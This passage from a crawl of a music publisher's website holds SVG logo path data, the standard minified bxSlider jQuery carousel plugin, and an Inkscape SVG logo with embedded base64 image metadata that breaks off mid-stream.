d="M550.9,43.12c-.13-1.8-.6-3.52-2.69-3.89,2.65,0,4.4.14,4.68.14.44,0,12.29,0,13.74,0a20.64,20.64,0,0,0,2.72-.26c.32-.06.61-.31.93-.31l-.61,6.89c0-.37-.6-1-1.13-1.58-1.09-1.09-1.89-1.54-4.69-1.8-1.08-.1-7.15-.16-7.84-.16-.26,0-.38.16-.38.53V55.94c0,.37.06.52.38.52.82,0,7.77,0,9.23-.1a8.88,8.88,0,0,0,4.25-1.19h0c0,.31-.33,2.23-.52,4-.12,1.06-.25,3-.25,3.38a4.72,4.72,0,0,0-4.43-3.06c-1.71-.16-7.15-.27-8.22-.27-.32,0-.44.16-.44.37V72.81c0,3.43.3,3.32,6.51,3.32a21.57,21.57,0,0,0,6.07-.58c1.65-.58,2.57-.46,3.84-3.21l-.94,6.92-3.34-.1c-3.26,0-5.37,0-8.87-.06-1.78,0-3.18,0-6,0-.32,0-2.78.12-4.68.12a4.89,4.89,0,0,0,2.7-4Z"/><path class="cls-2" d="M110.94,186H99.64l-2.7,7.13H93.16l10.15-25.52h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78l-4.43-11.45Z"/><path class="cls-2" d="M127.94,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-7.95-6-4.65,0-9.08,3.38-9.08,10s4.43,10.08,9.08,10.08a8.11,8.11,0,0,0,8.13-6.12l3.13,1.15c-1.37,4.79-5.4,8.21-11.26,8.21C134,193.63,127.94,188.84,127.94,180.31Z"/><path class="cls-2" d="M167.64,167c6.41,0,12.81,4.75,12.81,13.28s-6.4,13.32-12.81,13.32-12.81-4.79-12.81-13.32S161.23,167,167.64,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S162.89,190.39,167.64,190.39Z"/><path class="cls-2" d="M202.92,193.09l-13.79-20.81v20.81h-3.52V167.57h4.71l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M211.78,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.11,8.11,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C217.86,193.63,211.78,188.84,211.78,180.31Z"/><path class="cls-2" d="M251.48,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S245.08,167,251.48,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S246.73,190.39,251.48,190.39Z"/><path class="cls-2" d="M276.83,182.65H273v10.44h-3.56V167.57h9.61a7.39,7.39,0,0,1,7.81,7.59,7.14,7.14,0,0,1-6.19,7.24l6.08,10.69h-4.1Zm1.58-3.17c2.88,0,4.83-1.69,4.83-4.32s-1.95-4.42-4.83-4.42H273v8.74Z"/><path class="cls-2" d="M292.09,193.09V167.57H301c6.48,0,12.13,4.43,12.13,12.81s-5.72,12.71-12.2,12.71Zm8.75-3.13c4.72,0,8.68-3.17,8.68-9.58s-3.89-9.68-8.61-9.68h-5.29V190Z"/><path class="cls-2" d="M325.79,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.1,8.1,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C331.87,193.63,325.79,188.84,325.79,180.31Z"/><path class="cls-2" d="M365.49,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S359.09,167,365.49,167Zm0,23.36c4.76,0,9.22-3.42,9.22-10.08s-4.46-10-9.22-10-9.21,3.38-9.21,10S360.74,190.39,365.49,190.39Z"/><path class="cls-2" d="M407.54,193.09V173.22l-8.71,19.87h-3.24L387,173.22v19.87h-3.49V167.57h4.79l9,20.77,9.07-20.77H411v25.52Z"/><path class="cls-2" d="M421.4,182.65v10.44h-3.52V167.57h9.28c4.72,0,7.89,3.27,7.89,7.56s-3.17,7.52-7.89,7.52Zm5.12-3.17c3.05,0,4.93-1.69,4.93-4.32s-1.88-4.42-4.93-4.42H421.4v8.74Z"/><path class="cls-2" d="M452.65,186h-11.3l-2.7,7.13h-3.78L445,167.57h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78L447,171.24Z"/><path class="cls-2" d="M480.59,193.09,466.8,172.28v20.81h-3.53V167.57H468l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M488.47,167.57h4.25l6.62,11.37L506,167.57h4l-9,14.61v10.91h-3.53V182.18Z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/bxslider/jquery.bxslider.min.js
body_size: 4752
content:
!function (X) { var Y = {}, V = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, wrapperClass: "bx-wrapper", touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, autoSlideForOnePage: !1, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; X.fn.bxSlider = function (e) { if (0 == this.length) return this; if (1 < this.length) return this.each(function () { X(this).bxSlider(e) }), this; var d = {}, c = this; Y.el = this; var s = X(window).width(), n = X(window).height(), o = function () { d.settings = X.extend({}, V, e), d.settings.slideWidth = parseInt(d.settings.slideWidth), d.children = c.children(d.settings.slideSelector), d.children.length < d.settings.minSlides && (d.settings.minSlides = d.children.length), d.children.length < d.settings.maxSlides && (d.settings.maxSlides = d.children.length), d.settings.randomStart && (d.settings.startSlide = Math.floor(Math.random() * d.children.length)), d.active = { index: d.settings.startSlide }, d.carousel = 1 < d.settings.minSlides || 1 < d.settings.maxSlides, d.carousel && (d.settings.preloadImages = "all"), d.minThreshold = d.settings.minSlides * d.settings.slideWidth + (d.settings.minSlides - 1) * d.settings.slideMargin, d.maxThreshold = d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin, d.working = !1, d.controls = {}, d.interval = null, d.animProp = "vertical" == d.settings.mode ? "top" : "left", d.usingCSS = d.settings.useCSS && "fade" != d.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return d.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), d.animProp = "-" + d.cssPrefix + "-transform", !0; return !1 }(), "vertical" == d.settings.mode && (d.settings.maxSlides = d.settings.minSlides), c.data("origStyle", c.attr("style")), c.children(d.settings.slideSelector).each(function () { X(this).data("origStyle", X(this).attr("style")) }), t() }, t = function () { c.wrap('<div class="' + d.settings.wrapperClass + '"><div class="bx-viewport"></div></div>'), d.viewport = c.parent(), d.loader = X('<div class="bx-loading" />'), d.viewport.prepend(d.loader), c.css({ width: "horizontal" == d.settings.mode ? 1e3 * d.children.length + 215 + "%" : "auto", position: "absolute" }), d.usingCSS && d.settings.easing ? c.css("-" + d.cssPrefix + "-transition-timing-function", d.settings.easing) : d.settings.easing || (d.settings.easing = "swing"); p(); d.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), d.viewport.parent().css({ maxWidth: l() }), d.settings.pager || d.viewport.parent().css({ margin: "0 auto 0px" }), d.children.css({ float: "horizontal" == d.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), d.children.css("width", h()), "horizontal" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginRight", d.settings.slideMargin), "vertical" == d.settings.mode && 0 < d.settings.slideMargin && d.children.css("marginBottom", d.settings.slideMargin), "fade" == d.settings.mode && (d.children.css({ position: "absolute", zIndex: 0, display: "none" }), d.children.eq(d.settings.startSlide).css({ zIndex: d.settings.slideZIndex, display: "block" })), d.controls.el = X('<div class="bx-controls" />'), d.settings.captions && T(), d.active.last = d.settings.startSlide == u() - 1, d.settings.video && c.fitVids(); var t = d.children.eq(d.settings.startSlide); "all" == d.settings.preloadImages && (t = d.children), d.settings.ticker ? d.settings.pager = !1 : (d.settings.controls && b(), d.settings.auto && d.settings.autoControls && w(), d.settings.pager && S(), (d.settings.controls || d.settings.autoControls || d.settings.pager) && d.viewport.after(d.controls.el)), r(t, a) }, r = function (t, e) { var i = t.find("img, iframe").length; if (0 != i) { var s = 0; t.find("img, iframe").each(function () { X(this).one("load", function () { ++s == i && e() }).each(function () { this.complete && X(this).load() }) }) } else e() }, a = function () { if (d.settings.infiniteLoop && "fade" != d.settings.mode && !d.settings.ticker) { var t = "vertical" == d.settings.mode ? d.settings.minSlides : d.settings.maxSlides, e = d.children.slice(0, t).clone(!0).addClass("bx-clone"), i = d.children.slice(-t).clone(!0).addClass("bx-clone"); c.append(e).prepend(i) } d.loader.remove(), f(), "vertical" == d.settings.mode && (d.settings.adaptiveHeight = !0), d.viewport.height(g()), c.redrawSlider(), d.settings.onSliderLoad(d.active.index), d.initialized = !0, d.settings.responsive && X(window).bind("resize", O), d.settings.auto && d.settings.autoStart && (1 < u() || d.settings.autoSlideForOnePage) && D(), d.settings.ticker && W(), d.settings.pager && M(d.settings.startSlide), d.settings.controls && q(), d.settings.touchEnabled && !d.settings.ticker && H() }, g = function () { var e = 0, t = X(); if ("vertical" == d.settings.mode || d.settings.adaptiveHeight) if (d.carousel) { var s = 1 == d.settings.moveSlides ? d.active.index : d.active.index * v(); for (t = d.children.eq(s), i = 1; i <= d.settings.maxSlides - 1; i++) t = s + i >= d.children.length ? t.add(d.children.eq(i - 1)) : t.add(d.children.eq(s + i)) } else t = d.children.eq(d.active.index); else t = d.children; return "vertical" == d.settings.mode ? (t.each(function (t) { e += X(this).outerHeight() }), 0 < d.settings.slideMargin && (e += d.settings.slideMargin * (d.settings.minSlides - 1))) : e = Math.max.apply(Math, t.map(function () { return X(this).outerHeight(!1) }).get()), "border-box" == d.viewport.css("box-sizing") ? e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom")) + parseFloat(d.viewport.css("border-top-width")) + parseFloat(d.viewport.css("border-bottom-width")) : "padding-box" == d.viewport.css("box-sizing") && (e += parseFloat(d.viewport.css("padding-top")) + parseFloat(d.viewport.css("padding-bottom"))), e }, l = function () { var t = "100%"; return 0 < d.settings.slideWidth && (t = "horizontal" == d.settings.mode ? d.settings.maxSlides * d.settings.slideWidth + (d.settings.maxSlides - 1) * d.settings.slideMargin : d.settings.slideWidth), t }, h = function () { var t = d.settings.slideWidth, e = d.viewport.width(); return 0 == d.settings.slideWidth || d.settings.slideWidth > e && !d.carousel || "vertical" == d.settings.mode ? t = e : 1 < d.settings.maxSlides && "horizontal" == d.settings.mode && (e > d.maxThreshold || e < d.minThreshold && (t = (e - d.settings.slideMargin * (d.settings.minSlides - 1)) / d.settings.minSlides)), t }, p = function () { var t = 1; if ("horizontal" == d.settings.mode && 0 < d.settings.slideWidth) if (d.viewport.width() < d.minThreshold) t = d.settings.minSlides; else if (d.viewport.width() > d.maxThreshold) t = d.settings.maxSlides; else { var e = d.children.first().width() + d.settings.slideMargin; t = Math.floor((d.viewport.width() + d.settings.slideMargin) / e) } else "vertical" == d.settings.mode && (t = d.settings.minSlides); return t }, u = function () { var t = 0; if (0 < d.settings.moveSlides) if (d.settings.infiniteLoop) t = Math.ceil(d.children.length / v()); else for (var e = 0, i = 0; e < d.children.length;)++t, e = i + p(), i += d.settings.moveSlides <= p() ? d.settings.moveSlides : p(); else t = Math.ceil(d.children.length / p()); return t }, v = function () { return 0 < d.settings.moveSlides && d.settings.moveSlides <= p() ? d.settings.moveSlides : p() }, f = function () { if (d.children.length > d.settings.maxSlides && d.active.last && !d.settings.infiniteLoop) { if ("horizontal" == d.settings.mode) { var t = d.children.last(), e = t.position(); x(-(e.left - (d.viewport.width() - t.outerWidth())), "reset", 0) } else if ("vertical" == d.settings.mode) { var i = d.children.length - d.settings.minSlides; e = d.children.eq(i).position(); x(-e.top, "reset", 0) } } else { e = d.children.eq(d.active.index * v()).position(); d.active.index == u() - 1 && (d.active.last = !0), null != e && ("horizontal" == d.settings.mode ? x(-e.left, "reset", 0) : "vertical" == d.settings.mode && x(-e.top, "reset", 0)) } }, x = function (t, e, i, s) { if (d.usingCSS) { var n = "vertical" == d.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; c.css("-" + d.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), k() })) : "reset" == e ? c.css(d.animProp, n) : "ticker" == e && (c.css("-" + d.cssPrefix + "-transition-timing-function", "linear"), c.css(d.animProp, n), c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), x(s.resetValue, "reset", 0), A() })) } else { var o = {}; o[d.animProp] = t, "slide" == e ? c.animate(o, i, d.settings.easing, function () { k() }) : "reset" == e ? c.css(d.animProp, t) : "ticker" == e && c.animate(o, speed, "linear", function () { x(s.resetValue, "reset", 0), A() }) } }, m = function () { for (var t = "", e = u(), i = 0; i < e; i++) { var s = ""; d.settings.buildPager && X.isFunction(d.settings.buildPager) ? (s = d.settings.buildPager(i), d.pagerEl.addClass("bx-custom-pager")) : (s = i + 1, d.pagerEl.addClass("bx-default-pager")), t += '<div class="bx-pager-item"><a href="" data-slide-index="' + i + '" class="bx-pager-link">' + s + "</a></div>" } d.pagerEl.html(t) }, S = function () { d.settings.pagerCustom ? d.pagerEl = X(d.settings.pagerCustom) : (d.pagerEl = X('<div class="bx-pager" />'), d.settings.pagerSelector ? X(d.settings.pagerSelector).html(d.pagerEl) : d.controls.el.addClass("bx-has-pager").append(d.pagerEl), m()), d.pagerEl.on("click", "a", y) }, b = function () { d.controls.next = X('<a class="bx-next" href="">' + d.settings.nextText + "</a>"), d.controls.prev = X('<a class="bx-prev" href="">' + d.settings.prevText + "</a>"), d.controls.next.bind("click", C), d.controls.prev.bind("click", E), d.settings.nextSelector && X(d.settings.nextSelector).append(d.controls.next), d.settings.prevSelector && X(d.settings.prevSelector).append(d.controls.prev), d.settings.nextSelector || d.settings.prevSelector || (d.controls.directionEl = X('<div class="bx-controls-direction" />'), d.controls.directionEl.append(d.controls.prev).append(d.controls.next), d.controls.el.addClass("bx-has-controls-direction").append(d.controls.directionEl)) }, w = function () { d.controls.start = X('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + d.settings.startText + "</a></div>"), d.controls.stop = X('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + d.settings.stopText + "</a></div>"), d.controls.autoEl = X('<div class="bx-controls-auto" />'), d.controls.autoEl.on("click", ".bx-start", P), d.controls.autoEl.on("click", ".bx-stop", z), d.settings.autoControlsCombine ? d.controls.autoEl.append(d.controls.start) : d.controls.autoEl.append(d.controls.start).append(d.controls.stop), d.settings.autoControlsSelector ? X(d.settings.autoControlsSelector).html(d.controls.autoEl) : d.controls.el.addClass("bx-has-controls-auto").append(d.controls.autoEl), I(d.settings.autoStart ? "stop" : "start") }, T = function () { d.children.each(function (t) { var e = X(this).find("img:first").attr("title"); null != e && ("" + e).length && X(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, C = function (t) { d.settings.auto && c.stopAuto(), c.goToNextSlide(), t.preventDefault() }, E = function (t) { d.settings.auto && c.stopAuto(), c.goToPrevSlide(), t.preventDefault() }, P = function (t) { c.startAuto(), t.preventDefault() }, z = function (t) { c.stopAuto(), t.preventDefault() }, y = function (t) { d.settings.auto && c.stopAuto(); var e = X(t.currentTarget); if (void 0 !== e.attr("data-slide-index")) { var i = parseInt(e.attr("data-slide-index")); i != d.active.index && c.goToSlide(i), t.preventDefault() } }, M = function (i) { var t = d.children.length; if ("short" == d.settings.pagerType) return 1 < d.settings.maxSlides && (t = Math.ceil(d.children.length / d.settings.maxSlides)), void d.pagerEl.html(i + 1 + d.settings.pagerShortSeparator + t); d.pagerEl.find("a").removeClass("active"), d.pagerEl.each(function (t, e) { X(e).find("a").eq(i).addClass("active") }) }, k = function () { if (d.settings.infiniteLoop) { var t = ""; 0 == d.active.index ? t = d.children.eq(0).position() : d.active.index == u() - 1 && d.carousel ? t = d.children.eq((u() - 1) * v()).position() : d.active.index == d.children.length - 1 && (t = d.children.eq(d.children.length - 1).position()), t && ("horizontal" == d.settings.mode ? x(-t.left, "reset", 0) : "vertical" == d.settings.mode && x(-t.top, "reset", 0)) } d.working = !1, d.settings.onSlideAfter(d.children.eq(d.active.index), d.oldIndex, d.active.index) }, I = function (t) { d.settings.autoControlsCombine ? d.controls.autoEl.html(d.controls[t]) : (d.controls.autoEl.find("a").removeClass("active"), d.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, q = function () { 1 == u() ? (d.controls.prev.addClass("disabled"), d.controls.next.addClass("disabled")) : !d.settings.infiniteLoop && d.settings.hideControlOnEnd && (0 == d.active.index ? (d.controls.prev.addClass("disabled"), d.controls.next.removeClass("disabled")) : d.active.index == u() - 1 ? (d.controls.next.addClass("disabled"), d.controls.prev.removeClass("disabled")) : (d.controls.prev.removeClass("disabled"), d.controls.next.removeClass("disabled"))) }, D = function () { if (0 < d.settings.autoDelay) setTimeout(c.startAuto, d.settings.autoDelay); else c.startAuto(); d.settings.autoHover && c.hover(function () { d.interval && (c.stopAuto(!0), d.autoPaused = !0) }, function () { d.autoPaused && (c.startAuto(!0), d.autoPaused = null) }) }, W = function () { var t = 0; if ("next" == d.settings.autoDirection) c.append(d.children.clone().addClass("bx-clone")); else { c.prepend(d.children.clone().addClass("bx-clone")); var e = d.children.first().position(); t = "horizontal" == d.settings.mode ? -e.left : -e.top } x(t, "reset", 0), d.settings.pager = !1, d.settings.controls = !1, d.settings.autoControls = !1, d.settings.tickerHover && !d.usingCSS && d.viewport.hover(function () { c.stop() }, function () { var e = 0; d.children.each(function (t) { e += "horizontal" == d.settings.mode ? X(this).outerWidth(!0) : X(this).outerHeight(!0) }); var t = d.settings.speed / e, i = "horizontal" == d.settings.mode ? "left" : "top", s = t * (e - Math.abs(parseInt(c.css(i)))); A(s) }), A() }, A = function (t) { speed = t || d.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == d.settings.autoDirection ? e = c.find(".bx-clone").first().position() : i = d.children.first().position(); var s = "horizontal" == d.settings.mode ? -e.left : -e.top, n = "horizontal" == d.settings.mode ? -i.left : -i.top; x(s, "ticker", speed, { resetValue: n }) }, H = function () { d.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, d.viewport.bind("touchstart", L) }, L = function (t) { if (d.working) t.preventDefault(); else { d.touch.originalPos = c.position(); var e = t.originalEvent; d.touch.start.x = e.changedTouches[0].pageX, d.touch.start.y = e.changedTouches[0].pageY, d.viewport.bind("touchmove", F), d.viewport.bind("touchend", N) } }, F = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - d.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - d.touch.start.y); if (s < 3 * i && d.settings.preventDefaultSwipeX ? t.preventDefault() : i < 3 * s && d.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != d.settings.mode && d.settings.oneToOneTouch) { var n = 0; if ("horizontal" == d.settings.mode) { var o = e.changedTouches[0].pageX - d.touch.start.x; n = d.touch.originalPos.left + o } else { o = e.changedTouches[0].pageY - d.touch.start.y; n = d.touch.originalPos.top + o } x(n, "reset", 0) } }, N = function (t) { d.viewport.unbind("touchmove", F); var e = t.originalEvent, i = 0; if (d.touch.end.x = e.changedTouches[0].pageX, d.touch.end.y = e.changedTouches[0].pageY, "fade" == d.settings.mode) { (s = Math.abs(d.touch.start.x - d.touch.end.x)) >= d.settings.swipeThreshold && (d.touch.start.x > d.touch.end.x ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) } else { var s = 0; "horizontal" == d.settings.mode ? (s = d.touch.end.x - d.touch.start.x, i = d.touch.originalPos.left) : (s = d.touch.end.y - d.touch.start.y, i = d.touch.originalPos.top), !d.settings.infiniteLoop && (0 == d.active.index && 0 < s || d.active.last && s < 0) ? x(i, "reset", 200) : Math.abs(s) >= d.settings.swipeThreshold ? (s < 0 ? c.goToNextSlide() : c.goToPrevSlide(), c.stopAuto()) : x(i, "reset", 200) } d.viewport.unbind("touchend", N) }, O = function (t) { if (d.initialized) { var e = X(window).width(), i = X(window).height(); s == e && n == i || (s = e, n = i, c.redrawSlider(), d.settings.onSliderResize.call(c, d.active.index)) } }; return c.goToSlide = function (t, e) { if (!d.working && d.active.index != t) if (d.working = !0, d.oldIndex = d.active.index, t < 0 ? d.active.index = u() - 1 : t >= u() ? d.active.index = 0 : d.active.index = t, d.settings.onSlideBefore(d.children.eq(d.active.index), d.oldIndex, d.active.index), "next" == e ? d.settings.onSlideNext(d.children.eq(d.active.index), d.oldIndex, d.active.index) : "prev" == e && d.settings.onSlidePrev(d.children.eq(d.active.index), d.oldIndex, d.active.index), d.active.last = d.active.index >= u() - 1, (d.settings.pager || d.settings.pagerCustom) && M(d.active.index), d.settings.controls && q(), "fade" == d.settings.mode) d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed), d.children.filter(":visible").fadeOut(d.settings.speed).css({ zIndex: 0 }), d.children.eq(d.active.index).css("zIndex", d.settings.slideZIndex + 1).fadeIn(d.settings.speed, function () { X(this).css("zIndex", d.settings.slideZIndex), k() }); else { d.settings.adaptiveHeight && d.viewport.height() != g() && d.viewport.animate({ height: g() }, d.settings.adaptiveHeightSpeed); var i = 0, s = { left: 0, top: 0 }; if (!d.settings.infiniteLoop && d.carousel && d.active.last) if ("horizontal" == d.settings.mode) { s = (o = d.children.eq(d.children.length - 1)).position(), i = d.viewport.width() - o.outerWidth() } else { var n = d.children.length - d.settings.minSlides; s = d.children.eq(n).position() } else if (d.carousel && d.active.last && "prev" == e) { var o, r = 1 == d.settings.moveSlides ? d.settings.maxSlides - v() : (u() - 1) * v() - (d.children.length - d.settings.maxSlides); s = (o = c.children(".bx-clone").eq(r)).position() } else if ("next" == e && 0 == d.active.index) s = c.find("> .bx-clone").eq(d.settings.maxSlides).position(), d.active.last = !1; else if (0 <= t) { var a = t * v(); s = d.children.eq(a).position() } if (void 0 !== s) { var l = "horizontal" == d.settings.mode ? -(s.left - i) : -s.top; x(l, "slide", d.settings.speed) } } }, c.goToNextSlide = function () { if (d.settings.infiniteLoop || !d.active.last) { var t = parseInt(d.active.index) + 1; c.goToSlide(t, "next") } }, c.goToPrevSlide = function () { if (d.settings.infiniteLoop || 0 != d.active.index) { var t = parseInt(d.active.index) - 1; c.goToSlide(t, "prev") } }, c.startAuto = function (t) { d.interval || (d.interval = setInterval(function () { "next" == d.settings.autoDirection ? c.goToNextSlide() : c.goToPrevSlide() }, d.settings.pause), d.settings.autoControls && 1 != t && I("stop")) }, c.stopAuto = function (t) { d.interval && (clearInterval(d.interval), d.interval = null, d.settings.autoControls && 1 != t && I("start")) }, c.getCurrentSlide = function () { return d.active.index }, c.getCurrentSlideElement = function () { return d.children.eq(d.active.index) }, c.getSlideCount = function () { return d.children.length }, c.redrawSlider = function () { d.children.add(c.find(".bx-clone")).outerWidth(h()), d.viewport.css("height", g()), d.settings.ticker || f(), d.active.last && (d.active.index = u() - 1), d.active.index >= u() && (d.active.last = !0), d.settings.pager && !d.settings.pagerCustom && (m(), M(d.active.index)) }, c.destroySlider = function () { d.initialized && (d.initialized = !1, X(".bx-clone", this).remove(), d.children.each(function () { null != X(this).data("origStyle") ? X(this).attr("style", X(this).data("origStyle")) : X(this).removeAttr("style") }), null != X(this).data("origStyle") ? this.attr("style", X(this).data("origStyle")) : X(this).removeAttr("style"), X(this).unwrap().unwrap(), d.controls.el && d.controls.el.remove(), d.controls.next && d.controls.next.remove(), d.controls.prev && d.controls.prev.remove(), d.pagerEl && d.settings.controls && !d.settings.pagerCustom && d.pagerEl.remove(), X(".bx-caption", this).remove(), d.controls.autoEl && d.controls.autoEl.remove(), clearInterval(d.interval), d.settings.responsive && X(window).unbind("resize", O)) }, c.reloadSlider = function (t) { null != t && (e = t), c.destroySlider(), o() }, o(), this } }(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/nkoda--blue.svg
body_size: 2906
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="829.8667"
   height="827.73334"
   viewBox="0 0 829.8667 827.73334"
   sodipodi:docname="NKODA_LOGO_ONLY_BLUE.png"
   inkscape:version="1.3 (0e150ed6c4, 2023-07-21)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="1.711904"
     inkscape:cx="415.03496"
     inkscape:cy="413.86667"
     inkscape:window-width="2880"
     inkscape:window-height="1694"
     inkscape:window-x="2869"
     inkscape:window-y="-11"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="829.8667"
       height="827.73334"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;IGV4aWYAAHjabVDbDcMwCPz3FB2BV2w8jtMkUjfo+IWApSTqSQZ84DNQ9u/nKC8HoRRZmtZeKxik&#10;S6dhgUJgnBZBTjs5TvbGF3sUCTLKo7iB1vA4+SmUHodFy0VI35lY74ku4UkfQvkRe0dkwZZCPYWY&#10;IoEpMGIsqF3bdYR1hzs0jo8Gx9xJC/e8S7PtbYv9w0Q7I4NZZokG2A8XHp4wS1ytEK1gsJh3q9mJ&#10;LeTfnibKD2m7WbldpkefAAABhGlDQ1BJQ0MgcHJvZmlsZQAAeJx9kT1Iw0AcxV9TRSkVBztIcchQ&#10;dbGLSnEsVSyChdJWaNXB5NIvaNKQpLg4Cq4FBz8Wqw4uzro6uAqC4AeIq4uToouU+L+k0CLGg+N+&#10;vLv3uHsHCK0aU82+OKBqlpFJJsR8YVUceEUAYQQxiZjETD2VXczBc3zdw8fXuyjP8j735xhSiiYD&#10;fCJxnOmGRbxBHNu0dM77xCFWkRTic+Ipgy5I/Mh12eU3zmWHBZ4ZMnKZeeIQsVjuYbmHWcVQiWeJ&#10;I4qqUb6Qd1nhvMVZrTVY5578hcGitpLlOs0xJLGEFNIQIaOBKmqwEKVVI8VEhvYTHv6w40+TSyZX&#10;FYwcC6hDheT4wf/gd7dmaWbaTQomgP4X2/4YBwZ2gXbTtr+Pbbt9AvifgSut66+3gLlP0ptdLXIE&#10;DG8DF9ddTd4DLneA0SddMiRH8tMUSiXg/Yy+qQCM3AKBNbe3zj5OH4AcdbV8AxwcAhNlyl73ePdg&#10;b2//nun09wMbh3LqqmrdNgAADXZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBi&#10;ZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+Cjx4OnhtcG1ldGEgeG1s&#10;bnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IlhNUCBDb3JlIDQuNC4wLUV4aXYyIj4KIDxy&#10;ZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4&#10;LW5zIyI+CiAgPHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9IiIKICAgIHhtbG5zOnhtcE1NPSJo&#10;dHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvbW0vIgogICAgeG1sbnM6c3RFdnQ9Imh0dHA6Ly9u&#10;cy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZUV2ZW50IyIKICAgIHhtbG5zOmRjPSJo&#10;dHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIKICAgIHhtbG5zOkdJTVA9Imh0dHA6Ly93&#10;d3cuZ2ltcC